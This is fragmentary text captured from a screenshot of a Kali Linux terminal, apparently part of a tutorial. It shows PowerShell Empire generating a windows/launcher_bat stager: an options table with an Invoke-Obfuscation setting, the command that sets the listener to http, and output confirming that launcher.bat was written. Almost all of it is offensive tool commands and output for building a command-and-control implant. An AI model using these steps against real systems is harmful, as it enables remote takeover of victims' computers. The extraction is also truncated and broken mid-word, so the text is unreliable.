 ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
my-r...
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
KALI LINUX
"the quieter you become, the more you are able to hea
(Empire: usestager/windows/launcher_bat) > set Listener http
[*] Set Listener to http
(Empire: usestager/windows/launcher_bat) > execute
[+] launcher.bat written to /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat
(Empire: usestager/windows/launcher_bat) >